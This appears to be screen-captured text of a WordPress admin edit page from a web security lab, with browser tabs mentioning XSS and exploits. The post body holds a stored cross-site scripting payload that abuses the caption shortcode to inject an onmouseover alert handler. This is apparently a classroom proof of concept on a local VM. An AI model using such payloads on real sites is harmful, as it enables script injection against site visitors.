 Lab: Unit 8 - Cy
Imgur: The mag
about.php in tr
Edit Post ‹ Exa
hello | Example
exploit2 | Exam
xss - Google Se
web-security-w
screen recordin
Not secure | wpdistillery.vm/wp-admin/post.php?post=28&action=edit
Example Title 5 5 New View Post Howdy, admin
Dashboard
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Comments 5
Appearance
Plugins 1
Users
Tools
Settings
Collapse menu
Screen Options Help
WordPress 5.1.1 is available! Please update now.
Edit Post Add New
exploit2
Permalink: http://wpdistillery.vm/exploit1/ Edit View Post
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more close tags
<a href="[caption code=">]</a><a title =" onmouseover=alert('Exploit2Rona!')  "> dont click the link.</a>
Word count: 5
Last edited by admin on April 14, 2019 at 3:31 pm
Publish
Save Draft Preview
Status: Draft Edit
Visibility: Public Edit
Revisions: 4 Browse
Publish immediately Edit
Move to Trash Publish
Format
Standard
Aside
Image
Video
Quote
Link
Gallery
Status